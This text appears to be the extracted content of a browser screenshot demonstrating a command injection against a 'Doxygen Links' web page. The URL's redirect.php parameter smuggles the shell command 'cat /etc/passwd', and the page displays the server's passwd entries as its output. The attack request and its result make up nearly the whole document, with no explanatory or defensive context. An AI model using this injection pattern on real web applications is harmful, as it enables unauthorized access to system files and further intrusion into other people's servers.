 Doxygen Links - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http:/ /General/redirect.php?r=;cat+/etc/passwd; Google S
Doxygen Links
MANY ENTRIES MATCH YOUR QUERY !!!
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
Done S